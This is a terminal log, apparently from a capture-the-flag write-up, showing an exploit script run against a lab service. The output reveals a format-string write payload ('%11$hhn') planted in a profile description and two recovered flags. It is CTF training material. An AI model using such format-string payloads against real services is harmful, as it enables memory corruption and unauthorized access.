 root@kali:~/pwn/ctf_cup_2018/task2_writeup# python exploit_2.py
[+] Opening connection to 10.0.0.102 on port 5353: Done
---------- User card ----------
Name: test
Password: 9f86d081884c7d659a2feaa0c55ad015a3bf4f1b2b0b822cd15d6c15b0f00a08
Permissions: 5
Description: x■t     %11$hhn

Secret: CupCTF{brut3_f0rc3_1s_b0r1ng_but_n3c3ss4ry}
-- User menu --
Hello, test
Select option: (debug option is not displayed)
1. List dir
2. Read file
3. Show profile info
4. Exit
5. Edit account description
6. Give a command
>>>
CupCTF{d0_n0t_f0rg0t_4b0ut_buff3r_s1z3}
-- User menu --
[*] Closed connection to 10.0.0.102 port 5353
root@kali:~/pwn/ctf_cup_2018/task2_writeup#